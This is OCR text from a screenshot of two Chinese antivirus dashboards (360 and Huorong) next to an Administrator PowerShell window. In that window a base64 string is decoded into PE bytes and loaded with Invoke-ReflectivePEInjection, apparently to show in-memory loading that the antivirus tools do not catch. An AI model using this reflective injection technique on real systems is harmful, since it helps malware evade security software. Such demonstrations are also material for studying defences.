 360杀毒
日志 设置 反馈
360杀毒正在保护您的系统！
已检测活跃文件：1700
已保护您的系统
0001 天
全盘扫描
快速扫描
功能大全
系统性能: 正常(CPU3%, 内存73%)
已隔离威胁对象: 0 查看隔离文件
多引擎保护中：
自定义扫描 宏病毒扫描 弹窗过滤 软件
程序版本 5.0.0.8183(64位) 病毒库日期 2021-08-10 检查更新
消息中心：360为什么能保
管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator> $PEBytes = [System.Convert]::FromBase64String($b64Str
)
PS C:\Users\Administrator> Invoke-ReflectivePEInjection -PEBytes $PEBytes -Force
ASLR
警告: PE is not compatible with DEP, might cause issues
PS C:\Users\Administrator>
火绒安全
火绒正在保护您的电脑
已保护 1 天
版本：5.0.62.4 病毒库：2021-08-10 17:41
病毒查杀
防护中心
访问控制
安全工具
软件
自定义...
CH
20:36
2021/8/10